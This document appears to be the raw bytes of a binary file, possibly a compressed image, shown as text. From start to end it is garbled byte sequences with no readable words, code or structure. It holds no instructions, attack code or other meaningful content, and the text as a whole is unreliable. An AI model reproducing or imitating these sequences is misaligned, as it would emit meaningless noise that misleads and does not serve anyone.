������`�KnJ�-�=�j&'a	�y�(�C��:9�:$�-�C��v��j�v�5�y��~�;���_��g'��BI�Թ�[�b=j4�){,
rLg9[3�$�s�O�=4Z!z�Bԟ�=��1����hޱ�iB�7G(�r��G�nŊ
���F�ٵ
�N�sa}ʴ�2R�"��A����KK���~'�nS>��Mz��8�f�ث��g�%/�z3h�S~L�O��*WT��==4�����-D"��ZՌc��$+E����SG�q�D������C7Ik�R&��'�5N��=r��I�<Ɇq[����5/몥���Ihc�n��s�sF>�E*�W??��p�e^>|�(�w9�U�G^Y^J�����,Ռc����D�$i�"l����:!��yG@d���h�93���&%�02��y�?J
�jؽZow�IZ	�w��6q	A=�v6s_w�D�uq�f��r�q��	m�s����RS(��aMF��9������"���%P�c��?"�;��8�/�!���U���z�_G��1?���n���r��2�1�W�r�2��������d�5R�������"N���eKT����ܽ��nn��F�T�f]�)�y=OQ�@[����-~WTʐZ�����I:$%�I>D7aAg��%P��U��1�y�,��э�:��+�v�r���V����F�$I���MT����悫��C��l���v)cP>`%�5�e{�8Ď�=��!D-b�3�?Axc�:H��A!x�G���V��TD�4��AI�[��^�-p��c���l���*tBv$�k���{�=KS1�v��w�74'�ϗ+ϡ9x�nR�$�Q�޶���C�F��B���j���D�K�$�$�$�I$�\���G-䂸mev/�'S��"�X]�H��k��ֶȵ���A|~V�h'�����k��e����f���:2p�$�/g��X]f�{��<�Z��t�Bb"�?�~m^���Ƈ�M4�2I$�$�6I"��	�B���_����0� �P�S�G-�K��F�7u6(T�2_�3^��V���[��zc�$�I�h�ae4~@��WdCutzk�ȗj~�U/�����s�t��ץ`�I�e���^�$��\�jLenB�G#%W��#W�w[�/���b�&I$�:'�����i���>	'I$FQ��$,�I�1�j��`��1oup�aIDՁ�3w{�T^
Q����Ɗ���o���12l2���#�v�Ӏ9к�)XDE"��w[���a]��?�<��5��l�#�x"���'n	v��c1�5�Nh�v$�RN�`��	F�EF��!x�I>1�EI�ZN���$��ClFT��~[���Li#c��,"]�E(i�+$l�!C$Y����A�ߢ�+��h�/�b���=
(H--B_�%�?G��tS�C��ҽ�A?$/��G��Y"nj�jg;mH-N��t�#�{r"����b��l:�/k��B��aZn�ьc��huq���#d�Id�'+ȝ�a�^�=�I� �Dd\b�A�1�B�N�����f��ܭ�D����w��M�"�8#n��/R+B��~�q��!�v����!�?�=4��n'��B�Qu-j�����4��mY*^�F����
�	h^E��٣���е�[�����))oeSwueZ^^�J�BLL'�"=Z��"�PIƑ����kbA��1��V�&��R�_�OE*!5�4\;��Xv�����oO����{�ϝ��Gz~�}����4_W&Tҫ�?��wZ�6�f��D�m�/:$$$G�{�Ů�F=c�ѽ$����v!q���K`�#�7��ǔ� �0C'�?�	{�jtb�L�tc��;`gA"*�j�cU�DG<\T=�z�����*�B��XѮx]��,� A�9���~�h�B�kqB
�ulQ Z/� 4i�4=~E	-�zK=Q�Q_���wV'�E��Ļh4�rGC��>��Ca
qAq^	�|�S��b�E}OM/x��MAR��gl��ˆE�P�N(��TH�*�ңr7ߠ��i~�Zo�>Aj���j���6-�u}���x$/�M�/8bdc�g-���=:h�*{T��C��8X*���Qz8Ԃ����ApEH �:���7�H��I	u��� �2#:E�r�:n�M��S����w�x%�%by��r!M�GQ	�9Ɩ�#�����*�]ȥ�L1�k����]��lEFMa�g�C'��B1]0zzHA��	@�PA��묕�[,1�dl��tB�o���G�j�TI8\�H2#Q�F��M���L�h�ƒ*F�π.��QOS�be��<�3M�r�q�2a@���bd���0ͫ�,���*E�����|n&�'NOd8�ll��c\rD�C�n��@�O�ѿb�����"�	��F��ZGA���H���"L�Mr���
\�F[�bV��+q\�vC5}�܆$��"�EcT@�!�i�cb4�<1�TH�T���8���͐I�uOBL}�Z�;�=-�piХ�`D��� dD~�ܪeS���gaѥ
j��
�XIl�AW�Se1*�(�;�����ru�^p�������X���1�Q�F�6IR��/��Z��Gb/R*��W��ݑ��/d1��2=�a$M~�5U�'ip�!n�֕�tƹ�%Yl5�N�P�fz�Ƶ� �p*��'���&�I;�b��wc�ǢXv�%�W�;eLW��g�JR���6��8{:���t�/��)Ъ�ILY	m�S6�m{�z��]�R���F5���X&�Ql ��W)�U'��=��&�r&��1�.��Q	Ԣ�nE+�q%:H��	=	ƍf���-�n�"Qm8�EE��҆Liz�FAr'ȍ J���B8�:2#�(BA��-*E��2Ѓ��#`��{ei�w9Ϸ�/�L��Y��*i��n��Od������}�B�L�74�\.��M
�T� Ӫ��e`�_1*R�!Ȁt��y���8A�UKj���blJ�K��[��%��#�~��t~�������:o��ϨJs{�Wà{A�:���1���W�}!��#�g���1�׾�q�RH���X � KOR$�����F�ס[��MCt�I$�2�]~�4��xe�Q�� �NW��&��E�;�f�`��j�4��R���ܳJ}�l�UM�H��9�������l��Y��S-�\��8���S����=�I����x�X�<bBM�bkJ<,Cq>�<���Ĉ�P*&��Ң��5`�YY�IYN��h����~Iܷ"1&-�S�������E�;�����"�+fwg��ŽM� �r8=I䎟��Y�:��QT��b�b�	u�$�d=���;�ے>���E[g�9b���d�j��v�(���*��{��$:;��K�qR0�
�I�2uE��8O��L�S�AZ���!����3�*�^!2�*�d��	KP�-_t'[�k4!5L���b^�-Ҩ�Bm)�b���ւ�!.WU��W�i&�����MV &�c�$Qs�SD����cb�Uc*5	e�nHSB9k�yh���V�,c�DᲱ:<�
p+8�؂k{lK�]^
n�;�.��͓��4g��X���,���z�k�ܯK�Rrf���W�G_躢�q^��Iobi��v,��wfV�XKk�Z�a� ��5+ʒ|2�u�-ׁWDn%R{�Lj����^�Fq�%�cz�2���z	e(Y��KYYR8r᫔�������*��t(�;��jzl� $�)N�PB�N��E����(�-��"�	��(
��GM:��z]����	�,�SJ@O&��J_J��Ԙ�VU�B��2��w]iND.�9�B1S%Z�VWKn�oW�a�6b������?�v�츎=�:��-�l-�K�V^䬨����/�9*�����H��E%˫bS�ې�AH��VW����#t~�v]��tS���L���+(/%�GC����-��R3qB���VҚ�:�Uo?��Z����r�$��)�I�x�rA.-3���K���g��a��Ed�
�%�����WafZS������V푦_��v����ᬋp�`����J�y(\H�L,1��N�%�@��2	%6�*4�*��9��TU�������t8_�6JBʑC��M�$T�'x't�l��K�B�~��>n^?�1j�!��}U#���<�Jc�#��U"R��C���$��c	��%J����F��bI��<9���%7��E5�ʺMl��欖)��qV�����⣭x\���I����k�{��[+��.Θo���I���(�J���V�乣_���EhCL�a2&�W2���o�N�P��L�
��oP�=�jN�Ҫ�7z?���D���1S�q���?��{�>�&��1���&}E������^�(�^�C7}�R��Iu�QJ�E�撑�7�p�[r�%�X16��MIM)�6e��L9D�UX�	F�U�:�Lj(�2�}Qވ�[�b���.����ِ��T8�(�%yv�1��7H�R�'d�x&ԶE)��&�*�%M��R��$��� B{��ͭ��#v��R(W�������RWT!�����'3
!�2!bo�%��X��'��t�6Oa�m�E���3�&�en�ܚ{���'�#��%���W�`Cs�{����X�mL�[�>)�K�'�1[D���MgZ���V���Ge1k��;޸ȯ��S�SuS�.G���	�j����ut�:J�)R����򡋆�&��?Ґ��)���]�@躷�g�**? �a������V�lԔ�=�R��TM����CXWUu��2��Uyz�6N��vh{%_R�9ٍ^�K��L�al5n�<G�T'+�9��Q+��ۓ�ȧ#�Q�>�)'+��{*��%*�3OR#�}.�d�F�%@��R$���aQ[�JyPU�����6��쉯F.���$��&��������'n�\� M%#*�wi���pN�����	i��z�2���>)�q���K_"i_�
{kiS��TT�v��aR�(���ܷ��l�h;_��L�h�����}YXVÁ���"�@T��	E_|���2f���jI7W-qI�Q7r��Z�eZ}T�GP�X����Rj�u��o��ʗ�T*�{��p�i����;?�RZ�v�w�7f$V�VҨ�w[�^? ���\���P��cM*�D��RiOX���&?�2��F��'��5f�7����YtrP�t-�p���*��	�N�hp5QS*1�k9��&Uj�e<GRU�
�ݫTIC�k2&V������-̎����4������/�d�,+�uS�"z�<hd�%إ`�V��Br���i��"(Ҧ� �޲�Uɍ�����YC�77~���)w�Z�1m���hyC��q#oyp(��� j�u�6j�Q8��0���y��uq�J'����W�ҥǺ��B�xs�Îf�a�����:�-�Q�"�����M�bQQ�i�O����ș/�_���&,-+'�2e�b����6��[j6~K������+T�F�T�	�dU��}jE����c0���ԋQ�C�Y�M�^�M��}$]�R$�|I8�1��}�u�������E�O�A\�I��Ц�*��bTG�:'��ю�`w$�A�
�S\��6U+���OQ-fߣfZ��R2�3�l�Q�4-�U�W�M�j����R�6r�L,ʁ�!g���^��ܰ�vD�1�$��E\*KWh�*}E�b��Q�j�L(�����%UD�:��%���xm�FM6�Ӭ��V�D��j��&�Ex0x�N��ȣ�ۺ	��ȡuj�ø��u���ǡ�.*!��#p���%&����n5[�p�ok���	p��3c&��qY}����T�,;��N�^/���o�e�K��ё[��"��vdeՋ�ŗu�	uP��Jb�B��������K^M��Ѹ�<��u�x�論��r)i�#�mX��{��t)�2%t4���IIh[�Tu�_����?�(��8�
T<*S�X���V��6�uj���I�_���R���ӬOfBj��@�)��Ug��~D�{ ��{Q��l��)���.��~�����z�]�:1�U�4(�ԕ>�6zn(��	��|\�ӄ�KVcJj�W�1̱%F�Q���B���D�C�X݀�3�.2��)�B���4�~�\�'*�x���*Vve�PT�C���&�����6�ܘ��H����ĸk���G�-J	�lc)Hm��#����zy�f�/����t^&$��� ���Ą�	R�wl�\_0=P�3.L�bsճ��9�+�Q\�X(�Yq�:��:���N��b�E�v)Z+f��{�������C�ʾ��]p�H����s��'5��L�u)
Z\��D9K�ގ�b�Z�!B褩���d4�T�)ڌ�1�)�	QDа�_@�(�Zz
�o�ǥ���h�hؚ*�6�Q�ɥ�N��p��v+�� I�]	����K?GQ>d��\M_��l���"��)��іz��{��m�|I}҆�/S�+�ȫ�v)�b��YeUS��Qt3��      �u��i6v�Ӿ�h`����������J J s�ӯ��3�q��UV�e��Z;��rȶ�b�J��X4�
 � ��ל&�7��e��Q&�Ig����"Z��������)��XO<�  �Ѱ�l���q�mE�A��uO��*H*��Ϻ)�����O0���  :�n|e5�M8�u'_av�Yg�wj*�h��`�
+�����O,��� ���y�YRIAW�A��M�b9괁��'��D��O,!��� �m�:��/��mI�y�<�x�J�*�I�e�sŪx�<��S��4�+�����@DA�}��Ǩ���b���"�������<���˪80�:��L=� m��C�y.����v��*@�p��A(�O���s-�7�ː�?����֒i�i�.���p��i��$�yD(P�� ���0�z��� �	jCW�}��i�i����`�*�X�8 _p<S� S�H4� ������M�]�`a�g�/�J��$�J��G�� <B9�"�%�O��| � %)�]�)�i�~�Y�꤮K�C�?V?!� ϊ�'�}��   ���m��^a�?�H	뜤����}�_�� N �� �Yw�(+ R�AT�M#O�[?A��XM}A�k�^�����	$#O���Y~�g<��D�i|��i>E>�H�T&��*.�7�h�{
c�������H��N4��AW�I3����Q��Y�{2*�X~����ox}R8��pÿv��3OYyC���]P�X�&��3۲�2a�w�ێ������P�r }$i�R��Wy��J��(J����a�%���;���'�r�<"}�yyps�A6���6�ޢ
��(�AQ�*�Hꖛڵ�C��<��-$q"%��E�6����.�rN:�{6s�>��!h�X��J�r���=4ql��Eu��)(	��K�f�,���ik,��U& �� ��u��I�y�^���䢬���q�����	E-n��\� ��<� ��I��I�X��W�g���x�tu�#�Yw�"C�qTmw� �K� �� CTIx����|�ώ��f��8��,Z �[���U�,ӍB�#KPy}3����s�\pӧW��h���_!�7��u%S$B�(�<C�a�>{�[�ḲU�Z("��/�w��97�,#K"aԝ<@y��_��3��0S���b�����w��g��:��p��m�x1�a�a�8�<�m�'����INӽ�K!<�&�A8@,Q�Q�\��Q9��_��/	"��p�0�H~�ڼ}?�Ekh�.�x� 4s�A�T�	E�� �J�Wv��ZJi|��`$���"���G��E��,4�'S]� ʕ(b۝q��q*J��&��+V�#���r,�� �����q�qŔg��(! ����,M=�Q~묺�� C�(R�8CO�|�WQمm�r�R�l-����UԾ�UUT��_�	<!
< 4O5`�}^�d�yXid��!�}�� a�d�H��Zc<��H�N��~�6�aPi��+_��m���� m[�eC��D0��8�B��L��?�$�iB�UD�=gs���L���F���Y���H}��p� ����� �gPmI���yOP���[�j$�q�E���A��e�E8��� � �[iu�U�m
\e�J�T�x�c��6P��}ׂM��8�
$�!�� � ��eY%޴��eQ�i�j�2��1�D�^��a�u�a��(RW� � �WE%�qwޤ�N�މ���3���{2���@Y��I�B4@,��� �� ��U6YauҁN����\�ds�n��p�o��dZUW0�A$ O_� }�eTYy�PP<��,�< �������c��P��I�8�D ����y'A'�m�V�teG��h�+{���]I���D ��a�2��Wi7e�;��>�)M�Z�� �YB<��ҀĦ��� Fp���)}A�Psk�0���h�"���Z��eD�c��=�zA%�e�Tr0�����m�`bA0;�����c��iB�K�;�C5OI��u:M�@�C����Q��O`@�{���q��+������K8N��Pzy���1[�3��
uhr�[E+6m��Dp�q��p�� ��р�Қ8�L*��x)�װ�Om�����.J����fp9%z�����C}�.أ���0� �aڦ�(I����@�˦��xE󼉟�)$��7��m{�F��M�����b1��ɤp��������k`�;B�� !��&*�c���� � �_aR������6�yD�h��9�8��l�Mb���<Ђ�0{�4z���� ���J"��s� �YI�0�+�VU�k���t��=H�>bE�[� ���:d����u�N�ؽ_��MG�Pz�	u	h�, N��(=�����r��]�;ee4p��AU�+ ع�����N&��2è�k�F2ӌÝfP�N�_�5ٞ�A�P'��"�X�)�k>{����zeˏ����=�^IA�{7̹���Y ��v�F�|c�9�  *��O�IA� _<�^��\��,���5]$ ��e�Y�b�=$V�h$�0��Uq�0��v�e'`+�!Q�?6�� , R2�Ǘ  �p�MX�|��NG�φ�\�"��NLX��K�8��j >��h�K�ŵ�v��k�)�)�Z���j\����:�*�Ȃ��ךYR��,�S�w���b��"�S�(�~I4_u	�� �������eRo\m-�9�t`�i(PLҠ,0>cr�>n��ζ`@�a����Omv���8�g����860�C�0�?T�-�)��G#{���G01 ��<�IlF$�ڒD��z�`͋S2I���=A���{�Q�@]�p�������}$��Þ��T��.~m;�QFK�,g�"'��<�w��X�k(�8������~ǆ�@K(�v�M�pl��-֨��ꇿ- V�ڨM�=�<�Qآ�/��) �ö�u� �K}� �pK��Ѫ��?�>�l}O�'&Z�R�[�rV 1�7��X�����Q���4ԙn $�L-V�k|��̷�f,��s�+6�`�����d�)�A,4t�Қ� `� wU��͔ԥ��H�
>�$�H���MXqTҏT$�{--u�<��<�o_� y��#���XՇ���p�ٺ}~�]'�9#�@I��Ss4P�� �o�Z�cB��%�1A�fs�}�]d�ˍ2ߗw����7�w�m�e,sC8pr��p}֚OB` �WAg]�}���e|Ӟ���}�3���j��HL��s?1y=3���w�u��e'���M�Ѷ7��u�� ŇM�o�qa����!w۳���ɉUT7��������ͩ?ڔ���_�H����a�O�����.|І�ٖ�U֗��{�-w��}�����Q�� �CywZI���w�?x�Ƥ�j2фyu��o��.6�O()w��l_e�����}�5�4�W_�^�w(�4(@�Uq��3�=>������UI�"�r�}t�-���� #         !01@APQa`pq�� ?�q����q���W[��4˟�Kȕ7������Fa��:�ty5�y=��	^+�W�k��}ʡ.P���,"W���rMD���"�x�i��SBDߚ��P��q:���J����9��.� ^���FH�����;�����D�~T��?s��:�D[���5l����6��k�x��81�8͜\�B��mE�G���C6u8��Sd��L����~��ıD��=K\��-�%`���;@tT��޴T!��#iܬT�E�8��rw�0H>������1���A��3���G�(ؖ��{>��D���dS~K��j�����]�.k4�eJ��sq�ˬ�T�T�0D�mU��
--��xٛ�R�G�Ō��؆*T�\�x��\/��!ch�l�z�}DIrᾇ�h	�pDZ�5��ءҭ��%h7��c�m*��PH�0q�5����J�؃\�'���Pe��x:`��VBV�� Bpv����z���؎6ex�x� ��.�\�����}�\	R�Sm#:�?B4���(b$��ҵ�O�0]�SZB�T����;�=Ϳ�q6H���R��R�ҙl*T�S)��e��x(k�0���+{�r�Q����)�E|'�j�=�M�ngJ"�k�Yc��),���m���=���J�Ć��?%��c���GsC�sdJ|,<��E���5�x�ĩL�S�u��:�n~P�r��h���˗-�˗.^���sR��;B��*	�y���l��Bu�!�����
��.��ɴ�k��:ΐ`�ѱ�������aX����J{��r�"ʢ0�:�>���@9�;w�*�������^�%����FŚ����-{�xH���~V�l \Yk�.���� ��w�N�a�c������h�J�锸� ���Q���\ԩ\�����w �R�c��[��GQ����7O��nA�.�E�]�91��l�$�#���8W�����D`ΙqP|%�+y�^�ܸǨ�����H��Tv9�^���˨7�h�5G�m�Q�Ptv˅���i������6a���1p�I�-���J����p��1d*�:h4-��\7��oj��,c�����V��|��\�c�R���������I�_�C�c�%iNS�l]W���S�h3da���޲�~^����0��S�o�뗬�~J���Q�r��db\�OmC�2J�aP����~u�v�O��,bC���bD�x�'����ؕ�4���'
�������� #        01!@APQaq`��� ?� �'��c��v�S�W�W�}�
����;�>������4�W�s��g;��J�=���~#/�G�J�ף��]F��z�Uq�/2�F2�y��>`v`��
V�s�	x	d��e��%�~�	ax0K�%���{&��0T%J���Q�F+O��T��|�0u߸蕧�x�������/�bT���<�0Ő���$��7./0����R^/��z�X�=ᅎF��IB���"� G�1z0e��C�9�e��>TE����&~py!Ⴅf�s�!:���@�7�h��4�f#ђ����[�;z,b��/�nz'��!�8�0"�c/�^Ǥs��;ԯ���������6=.��I�^o�X��w/�*�>��.=JÂr�b芕��_9ߠ����J�@�J{�}l6=�|0�GC7S�˿0��|j����7�:,-B?�C�8�><K���.\�Y,�K%��d�RY,����pu��1���V��b� �_9���pG�C�1x�8e��f�r�K�<A����,�z&���SJ�0�.-����Q�Xb��˗/���	)�x��fjQ(�OĢQ*V���t��Z�&����t#yzt�^����<2�x�Ha"x����0� � 3�A��xk|��]C̯>2�JK�u��סr�Ի��í�ܾ:�.����J�QԼ x�U��Z�^#��X�A���徏L1W����#P�JFY��˗/�^��:�N�Ca���`k@��5%R�;���_U)�;B��m/z�B��2�X�e��!��x�A������N���۸�����&��	�����L����Po�Њq�xθ�Y҄�������΢2I:�y�����D0eb^��f�T�`�4Yu.۰�CQ�,X:��MNk��;�!d]G��Ҹ�2�eA/q��`�J��K�);��\�[�;�#�y/������{���J�4�r�ˋ�!:<5+�{��G���9!���4{ڹ�V�H2�߮e�Z��E�����:�[԰����/^��� )      !1AQaq�� ���0����@��  ?�����,�s=./F2��?x�1���:��}�_ў�����t���g����'U����}7��_K�r���.\���\�r��z�>~��ܮ��F$c��N����!�u!� �u>����u9����Z�꾧�t>��r�=._K��^��z={ǫ�=8�A�R���!�u:�3B3d5��u>��_A�.=_������,:b�z\~���=Xǩ�pu�t!י]+��q�N��t��������}7�Q�V�� ����.;���e����z�������a��'j����W�_Y��_EC�����>۩�k�O������e˗/���྆zfrEa�G�^�=�1�2#=�v��P?��C��l�� �}���\��z\��/�}�W3���[ՏFnsS1#҄:�5�?=jWC��<�?����?�w��տ��\:�>c�=j=Q�Q��<���t:=����>��z�z���z��j/�_�r��\/?�z�����1T��g�t:^z#����:�1�^w�*o������z�W�1/�ԇ�åK��������1����w�B�C_W�jWў�C�:�C�:}�� ���r��<�~��W]d��Vx�ǣ�cČ~����C�ۡ��u:��Hu��}'�G�}'�q~��._��E�љW�|}/G���Q�bD����P�C��\�Q����vz}�I��ǥ�������蹇���O࿭z=����!�!t��OhNz�?��N?�_��/�ф���,>�F��?K��F9�z=R�P�:���>�C�u�:�zA��C�7/�._W�z�o��ӡ���cҺ2�G]d�>���ܾ�#����}}�}n���O�����z_�M˗����D�?S�=�etf���Ȕ�a9�:�+���}o�B����3}7���a������~=G�Y���wՊ��<é׎�K���}'G1ľ�A�S뾻z��/� ����	��G�w*+]����ט�:��Xiåí�D:A�A.����u��+�K���K�>z2|C�|L+�C�l�����zPB�>���q/�>���:_�:ס�q�� �z=o��[=:\:�u��>�?K�=��,fkΡ��M��2���K�����.K�}K��v?��ԛ��<��K��pJ�_�ǣ�|�1�y�!;�����t�t��^~���>���h6��W=_�k���.qי}/��d�������2�a�W��~�EG���:����$:�H}F?������c�[�ބ��H�N$8#��]�Z��r�7�G�}��0��wՕ^N��!P�K��.\������������c�_�_ј}���l�=fD']{�T��(��P��w�z=�c��z��v�:�z��f�u!��C}����������OA�(�q.����nP`�b��>���OF1��bC��C}?W�C�9��K�K�B�K��SD���>� A�����>���U�PX�!�̕�tˇn�����?h�~�#�]�g	��!К� �u:��]LʇB�t>���_�OG�ǣ���� w#Lk�*)Wd�ο����qoЏU�֣�w�F1�c�!ԇјt:t>�_N`��;u>����㫏�~��u���Je>3B��,RlD��� {�B⏹���/G������}?���S��@u>���� ���T�_��t���<ME�>�������T����I����=_���z1�|Ck����:�s��� �G�%�]G�w�����F>�Hty��
/rġ3�Z��2�2G�YQ[v��z�����|C_I��]���|t0�z�C��8�&��B_�t>�$��#�s\9�g�$���@ȕ��]���)��>������1�;��C}t:�K�t��/9���jpY}10Z~ %��/�:�K�C_O�x�pc�e��^������o���oI����m8��!0�OY�~��]F=.3�}��R��˹�T�ӳ���x	E��C�\�7M��$g�Ty`�
�m�DW��A
��x6���a����qӈK��.E�K��_�q�G�.���}����ft���CS�>38�5/��~�3}Ǧ�Xj�_��:��o�5*�_W��i��}�=��ݗa����:�%X"y!TQkcihΙ�'�^��0v�1��2�>N�EM�"w�o���]K�/�	p��C�5�=tq����Ծ��A�E%������1�� �&��0�K�]Y��F1�g3[܄:����>�� '$_���,�*�v���}��Ƒ6��%����KWlKP���8<V�w�k����3�/��X�?\��faы���ry'2��\!�`������"���)T�"Fw	Og������ɯ���1��cM�� ��A��#��3����^�ٷ�=�}b�y����C~��x�6�w��`��a�5��F"\!����(^�����=���/h0z\pqBRǢ�W��%�ܮ�v�tf����Ȭ�rR�ᕖ
ʖRsч]�G�ǣ�mهC�0�t:(4ܷ@�A��߼oY|�p��꽠��n)�A�LG2EX������rp��E2/d��� ��e��QI�n.\�qߡ�/�.%����/������}4���va;ENs/�)C+0���<¥NB� �_�����zs�l�!���0�t:)r�f>Ǵ3@�v�wF��F�B���4zF^z���j,�c��g�_����J[��i���+	���d
��k�(	�.\Yr�}��/��`å��p�X����[�GC�L�#v���+�N�£K삯M��9���E���7��uN��̍���=.M­�Gx�EUfb^!��2��=7qC�״�`{���|�	;K^�}#��1ds�Ǭѫ���������&����"��u������2^�f�З��e�P�/�c��_�����_{�Wڕ�hE�
p�f�X^���?��x�YߢG��z=�b�!��z\f��kg;(`�l�S�y���/G����h��˩|�,�Ҡ�/j���c�u�zL4�>�q��e��b]�}A���X6f,Yr�x��#�%�\pe�\0aq.,Yr�=^�� �v�:2�P䄏2�b�� ��A60
��9Y�c�1�f�Xkԇ�t�YY�����iOb�6�&mX�
�Y^�L�}�����0C/�8��E*4�̼DW�x�5�/ы��f>"�v���9�0�`Y���˃�r�.�pe�1K�r��e��r��Tu3-#���t#S��j0���o�zc�/�?A����܇�N���KT��6Z���pc��pg�F@7�PϮ��!�+k�A5�N�<�LL�R����K��0����zFIcї�a*:b�����\:�˃.\ ˗�e�`Թr����r� ���яB��."|p���.ZM�&��k��}�o���Uÿ��C�˃/�PbfԷ�}M�A �Sl��рǡ��"֎�,��w�����K��b���#�j3�a�K��+,��Oz��ُ�vO3'�+�R�!&���0��-��_K��X}R�˗.�2�\r�˗�����T�1��i2`�^"��\/�ô�������ϩ�G}�@�ɞ}D.ai~x�!l����b�k�s��
�@��F�X���Q�v�6�8�s�0��N��pS���hU�~h�E^��Vߣ����.*2���y�<�]˗.\��:Q���=5�(N�giVA�8��W�Ǔ�� %����YC����|ts��R=._�j��gR�aH���P��n�jTX�3~��,��3F�����i=����^��%8d"��1e�9�#��^�(�Bz��D ��n\��u�t��R�˗.\A�����r������� �\�c&��T��a����_����G�ǧ3p������D!I���D��f2Kݻ���.���2� � Y����h�6���H����*i0��?-z�H"D&�rv������_3�1a
�&^�2^�龇��/���˂� ��5._K��?����s�Kc�a��1ؔ��c�A+���d�����z��/G��:��b׼^a��8�uA
��d�:��*�/�ݗ�`����󟃘� [��{�0�`��e��	�э�C�q��9����M4<Y��[��ܺ��zO��K�=.\�2��A�	}o� ���:ۣ0�;�b���s�l� �Q���x_�p����^�z=_��a��N���&�ѕtc�[��4��+�]{V���]��p�I�=��
�נ1a���"�_HE��s'�N���݆�w>�'7��i����?�t!.����������ω�F7�P�"�'s����Ϥ����ޗǣ���{Ǡ�W�C��q�LnD� ���dQ[���!'�%	W�&aМP�K���%j޼B:�ݖc�`�d�����k�M��+&���� �`�c�������:C�'0�CP�K��>��.Eʆ���Ӵ&R`<�?L0nm�7Dby
���Yq뿡�c��.�OxC�	a�.&S"o���T�4=��i��U!�T��\�v,�F@ILL8N��4ݸO	����.2��g��8?_�U.�
�g��z?�t!���t������鉋���H1����1�t���=�1,�$�W���1�����1���u!��˟�g�
��-�������r8	tA�1+Y�+�U��qa鼜/�b�-/�Z��vŘ������sJ���Ƴ�eJ�_�e}'N�S���_�o�o��FkC7�q��s���K�L#�4�z�*Wy;���E̹}�z1鳸�Jt!���1U,�>b��裏��
��B5B�_0�|DMg.�C<�j���2Պ�Y�dT1�a��σ;���#�ǁ|�j>ϲ��T�������k�tH�N�	ҧ�K���G���HbU�1�A���y/A��}"A5����?x���stcEP�_���%[,!yb] .@��e<~&2"��2�V_�S5�7t��/b��$�C,�n��t@d7��l[b�c� �?�<"��w�Z,'�������΃.A��y��C�>��z>>��ĕ0a.���N�߇��y�.$O�w-������z����B˄��a���E�@�Wx�����-�@�Lk��04��@�7QI�0`w�[��6�$	Q�'_;+f�e�:�.�h�7ΦUX�u�Q!̪T���t ��}W�s��y!��s+迣]o��:,H�*H�ŏ��m}���Y����K"1�g�"�?����F=X��_�uq�����
�ȑ@�߼X����guz��_\��@�J�ٸ�!�Î��SSĥ�&"�J@K�	X
��R���(������.o��J�T?bT�����1%}<�a����a�������1�\y�;V��yFGi�����r�:a���F�_a�DGH��ǥFs�g�åq
% Y�J�b{�6�+�
l���W�Լ��a���^jq�~wD��,�]Bc�k�>�,n`\M�0�^���q*T�P`�ʕ*UJ�R�J���CP���}GS�#=Gq�1�z*b� ��r�����	�a��I��Dw89���J�_|��d�s�9����f~7MA��ߐ�Qm���-_�?�.��Ż����^!���^u�.+dG�z�����8c� <˖�	lϪ�(Bq� F}� ��$����`��U������*T�3���J�ǡR�Dį��!�sמ��!��}&��/W���z�oR(2�GT|�y��$FTy|U����Z(ܪ�S܆�l�����6���/��Ϙ��J��/��x��]a>���`c�-�� �G�An���zIb��y"�)w3c,Hr�4�� ���Y���_h�e��P���� ��[B����'*'iQ"f$eJ��C���t!��7;K�r�_[�ˋ�D���%���\􊅞G�'�D�B���*G�x ǍAl�5 Zm�'��a4^<�\A,f������tzn;/�M�w2t���&dV��f��FF��z_�(x]ǜ~!���'�%f\db�*�~\n+Yl��1��Cs��^!lԶ��`9z����YR�vڛ9J�DZ�c9pC=�������1��l�f�Zj ��^�=�`g������Eĺ�h&���sz��L7�t�T�"J���C�:2�Cr���Y��Y�]��(�O�/����KR���Y�D��� !.O�*���t.>6�.#
7�����iEm���v�K�#�*�e�$y���0l}�ifq3�C�g� �X>�P�dS�Jf��Yc���3��~�/u]�b�/�0���KnQ��^�[�zJ�r�5J+Db�KN��%�� ���#F�J����V���R�q��x���G���'9l|E�Xǧi�E7�����f�ƌ��,Z�����d}�"D�Q:WSp��V?K��B+�Ja��� �K�����k!A��K+��c��f��2���ͨ�����Ŷ���eT�/�)O%Y��y^��c��d��R�33#SS��.��㽱ʣ9��B�i�.o��S�}����@�����ѕ�;��Rk�9u� ^#����,pV��GH�8a,)oV�<f�#<[�|M���
j�`��]��.��6\>s�0�cI�M`���K��K��'�c��2��Ws�x�	r�@��葏�}/C��S���C�8�u]7��q��bg���ʿ��Q�ps�_��x�z�`��@���a��	K�O�FO� �?셒�	$��~a[���ެ->���7j�5�4J%�ZT�
�;W{�x!��j^�$=q(zLx���;��s���E���zψ(|.U���!�f��9�R�$���V���q2*��w��r+�=�P!!�tz��ԫ|������u��o�㩹���C�D�H�:'Ө���}gRs׻������z.#6��X�z_�s�t��6�����,�1����R��߳m���Q�� � �&K<��T�Oe� �)qF��i���0\�������3�q��,��u����oo[�ۀB�؈��F<��N.�/����1.����`�##A�D<��p\
e�c#����YC���fD}�J\-�N&�Q�J=cd�Xv`��$��l�N/B�WD���N��?���0�S�}}�:��S��^�t%�u��P��<t>����zƜ���s�y'��-�c(M�B���A:��ˋ��h9��;����0`&��B"���1�=�V,p�~e�K����j2��g� -dEF�k�1��[7�����̃��TV�� �v������w+\}a=kA�R+{�e�)#��Ǡ��F�D��v蒂�, �ʍfѳ8�h���;�֟'C��"D��G�=� �7���C�:�._BT����e�~�/�qbM�OAM5��cmXK3Zh�9mK�_����r�>��5nV6��`��Q��,z�/cʥ;�}����	����6��d��IT6��h<�r,�hx�s0�
X����r���r� V�"M1U��{�@Iȭ�@����l��J��1��V��37���G�F������vo�o��zg�T�H��r��N?���:�I������_r� �z=/�t���_���r�\���{�R�K�4�a0��)=��3_�)q,�!l���Ya��8=�ʇMO��\~��j�q�bA�Y�>��`ab�(5� ����&���.�%xh��8�QI�:0c5�W�`��G�f$y���K�4��\�1<��cw��0�<J@{ff6�<U+F>�����c��u?���� �P����z�M��]��>�~��R��UAF���("Z�9�r������y������g���pU�����8_��T�@3.�-򑉗@eݨ̖@�'��>Ј��H^� �K���P��ז�r� �-���b`	���67dS��qܺ��,H 
��D��N`��S�-/�]z��6Sq�[�0�͝��7����:EF$z1��?���I��Sq��d��\5��@>�� �Z�Z�?f-W�"�^�\��i��\���0�IVU�w�$-#Ue0���X��� b�e
9���D�� 5o�}��f��Y_�Hɸnڼ��3-�;��!�~�GE�e�5	J�+e�9�\ �e̳"#��|[.�Z�Uq*�j.F���p���ĲM��X�à��}���zt!�$H�1���N�:Q/��n�Dd@W�.���/��
d�>����Lշ#�.T
